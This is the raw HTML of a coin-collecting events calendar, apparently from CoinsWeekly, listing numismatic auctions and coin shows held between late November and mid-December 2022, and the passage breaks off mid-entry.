				<div class="eventless-post em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
		</section><section class="em-cal-events-content" id="em-cal-events-content-812020878">
								<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2362" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/e-madrid-cayon-numismatica-9/">E-Madrid, Cayón Numismática</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">30</span>
					<span class="month">Nov</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					30.11.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 55: Ancient and Spanish coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/e-madrid-cayon-numismatica-9/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2364" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-lancaster-cng-8/">USA-Lancaster, CNG</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">30</span>
					<span class="month">Nov</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					30.11.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 528: Ancient, Medieval, Islamic and World coins and medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-lancaster-cng-8/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2365" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/">D-Borgholzhausen, Teutoburger Münzauktion</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">02</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					02.12.2022 - 09.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 151-153: Ancient, Medieval, Islamic, German and World coins, banknotes and medals


			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="1527" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/ch-bern-6/">CH-Bern</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">02</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					02.12.2022 - 03.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					8:00 - 19:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/bern-bruennen-muenzmesse/">Bern-Brünnen Münzmesse</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Münzmesse
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/ch-bern-6/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2369" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-gahanna-kolbe-fanning-2/">USA-Gahanna, Kolbe &#038; Fanning</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">03</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					03.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 165:  Numismatic literature
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-gahanna-kolbe-fanning-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2216" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-salem-2/">USA-Salem</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">03</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					03.12.2022 - 04.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 16:30
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/oregon-state-fairgrounds-columbia-hall/">Oregon State Fairgrounds -- Columbia Hall</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Salem Coin and Stamp Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-salem-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2217" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-decatur-11/">USA-Decatur</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">04</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					04.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					8:00 - 14:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/the-decatur-riverside-center-2/">The Decatur Riverside Center</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Decatur Coin Show & Marketplace LLC
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-decatur-11/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2394" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-14/">D-Osnabrück, Fritz Rudolf Künker</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">05</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					05.12.2022 - 07.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 75: Medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-14/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="1237" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-las-vegas-2/">USA-Las Vegas</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">07</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					07.12.2022 - 09.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 18:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/the-orleans/">The Orleans</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Las Vegas Coin Show at The Orleans 
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-las-vegas-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2221" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-new-port-richey-7/">USA-New Port Richey</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">10</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					10.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/gulf-harbors-civic-center/">Gulf Harbors Civic Center</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Florida Gulf Coast Coin Show

			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-new-port-richey-7/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2224" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-countryside-9/">USA-Countryside</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">10</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					10.12.2022 - 11.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/operating-engineers-local-150-union-hall/">Operating Engineers Local 150 Union Hall</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				West Suburban Coin + Collectibles Show 

			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-countryside-9/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2229" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-orange-8/">USA-Orange</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">11</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					11.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 14:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/american-legion-post-127/">American Legion Post 127</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Orange Coin & Sports Card Collectible Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-orange-8/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2232" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-indianapolis-12/">USA-Indianapolis</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">11</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					11.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/knights-of-columbus/">Knights of Columbus</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				71st Street Coin and Currency Show

			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-indianapolis-12/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2368" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-dallas-heritage-auctions-8/">USA-Dallas, Heritage Auctions</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">12</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					12.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 63197: Forrest Feen’s Treasure of US coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-dallas-heritage-auctions-8/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2395" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-2/">USA-Costa Mesa, Stack’s Bowers</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">13</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					13.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Selection from the T. Boone Pickens Numismatic Collection
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2401" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/d-munich-solidus-5/">D-Munich, Solidus</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">13</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					13.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 110: Ancient and Islamic coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/d-munich-solidus-5/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2398" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/d-munich-gorny-mosch-6/">D-Munich, Gorny &#038; Mosch</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">14</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					14.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 292: Ancient art
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/d-munich-gorny-mosch-6/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2400" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-lancaster-cng-9/">USA-Lancaster, CNG</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">14</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					14.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
